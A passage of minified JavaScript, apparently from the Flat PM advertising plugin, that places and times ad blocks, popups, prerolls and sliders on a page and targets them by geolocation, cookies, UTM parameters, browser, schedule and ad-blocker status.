a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return 